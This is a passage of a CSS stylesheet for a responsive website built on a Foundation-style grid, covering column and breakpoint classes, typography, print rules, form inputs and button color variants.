  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .sub-banner #sub-banner-container h1 small, .product-details-header small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.66667rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #326abb; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #2b5ba1; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button, .locations .location-container .store-map a { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #fff; color: #326abb; }

[data-whatinput='mouse'] .button, [data-whatinput='mouse'] .locations .location-container .store-map a, .locations .location-container .store-map [data-whatinput='mouse'] a { outline: 0; }

.button:hover, .locations .location-container .store-map a:hover, .button:focus, .locations .location-container .store-map a:focus { background-color: #d9d9d9; color: #326abb; }

.button.tiny, .locations .location-container .store-map a.tiny { font-size: 0.6rem; }

.button.small, .locations .location-container .store-map a.small { font-size: 0.75rem; }

.button.large, .locations .location-container .store-map a.large { font-size: 1.25rem; }

.button.expanded, .locations .location-container .store-map a.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary, .locations .location-container .store-map a.primary { background-color: #fff; color: #0a0a0a; }

.button.primary:hover, .locations .location-container .store-map a.primary:hover, .button.primary:focus, .locations .location-container .store-map a.primary:focus { background-color: #cccccc; color: #0a0a0a; }

.button.secondary, .locations .location-container .store-map a.secondary { background-color: #326abb; color: #0a0a0a; }

.button.secondary:hover, .locations .location-container .store-map a.secondary:hover, .button.secondary:focus, .locations .location-container .store-map a.secondary:focus { background-color: #285596; color: #0a0a0a; }

.button.success, .locations .location-container .store-map a.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .locations .location-container .store-map a.success:hover, .button.success:focus, .locations .location-container .store-map a.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning, .locations .location-container .store-map a.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .locations .location-container .store-map a.warning:hover, .button.warning:focus, .locations .location-container .store-map a.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert, .locations .location-container .store-map a.alert { background-color: #cc4b37; color: #0a0a0a; }

.button.alert:hover, .locations .location-container .store-map a.alert:hover, .button.alert:focus, .locations .location-container .store-map a.alert:focus { background-color: #a53b2a; color: #0a0a0a; }

.button.disabled, .locations .location-container .store-map a.disabled, .button[disabled], .locations .location-container .store-map a[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .locations .location-container .store-map a.disabled, .button.disabled:hover, .locations .location-container .store-map a.disabled:hover, .button.disabled:focus, .locations .location-container .store-map a.disabled:focus, .button[disabled], .locations .location-container .store-map a[disabled], .button[disabled]:hover, .locations .location-container .store-map a[disabled]:hover, .button[disabled]:focus, .locations .location-container .store-map a[disabled]:focus { background-color: #fff; color: #326abb; }

.button.disabled.primary, .locations .location-container .store-map a.disabled.primary, .button[disabled].primary, .locations .location-container .store-map a[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .locations .location-container .store-map a.disabled.primary, .button.disabled.primary:hover, .locations .location-container .store-map a.disabled.primary:hover, .button.disabled.primary:focus, .locations .location-container .store-map a.disabled.primary:focus, .button[disabled].primary, .locations .location-container .store-map a[disabled].primary, .button[disabled].primary:hover, .locations .location-container .store-map a[disabled].primary:hover, .button[disabled].primary:focus, .locations .location-container .store-map a[disabled].primary:focus { background-color: #fff; color: #0a0a0a; }

.button.disabled.secondary, .locations .location-container .store-map a.disabled.secondary, .button[disabled].secondary, .locations .location-container .store-map a[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .locations .location-container .store-map a.disabled.secondary, .button.disabled.secondary:hover, .locations .location-container .store-map a.disabled.secondary:hover, .button.disabled.secondary:focus, .locations .location-container .store-map a.disabled.secondary:focus, .button[disabled].secondary, .locations .location-container .store-map a[disabled].secondary, .button[disabled].secondary:hover, .locations .location-container .store-map a[disabled].secondary:hover, .button[disabled].secondary:focus, .locations .location-container .store-map a[disabled].secondary:focus { background-color: #326abb; color: #0a0a0a; }

.button.disabled.success, .locations .location-container .store-map a.disabled.success, .button[disabled].success, .locations .location-container .store-map a[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .locations .location-container .store-map a.disabled.success, .button.disabled.success:hover, .locations .location-container .store-map a.disabled.success:hover, .button.disabled.success:focus, .locations .location-container .store-map a.disabled.success:focus, .button[disabled].success, .locations .location-container .store-map a[disabled].success, .button[disabled].success:hover, .locations .location-container .store-map a[disabled].success:hover, .button[disabled].success:focus, .locations .location-container .store-map a[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .locations .location-container .store-map a.disabled.warning, .button[disabled].warning, .locations .location-container .store-map a[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .locations .location-container .store-map a.disabled.warning, .button.disabled.warning:hover, .locations .location-container .store-map a.disabled.warning:hover, .button.disabled.warning:focus, .locations .location-container .store-map a.disabled.warning:focus, .button[disabled].warning, .locations .location-container .store-map a[disabled].warning, .button[disabled].warning:hover, .locations .location-container .store-map a[disabled].warning:hover, .button[disabled].warning:focus, .locations .location-container .store-map a[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .locations .location-container .store-map a.disabled.alert, .button[disabled].alert, .locations .location-container .store-map a[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .locations .location-container .store-map a.disabled.alert, .button.disabled.alert:hover, .locations .location-container .store-map a.disabled.alert:hover, .button.disabled.alert:focus, .locations .location-container .store-map a.disabled.alert:focus, .button[disabled].alert, .locations .location-container .store-map a[disabled].alert, .button[disabled].alert:hover, .locations .location-container .store-map a[disabled].alert:hover, .button[disabled].alert:focus, .locations .location-container .store-map a[disabled].alert:focus { background-color: #cc4b37; color: #0a0a0a; }

.button.hollow, .locations .location-container .store-map a.hollow { border: 1px solid #fff; color: #fff; }

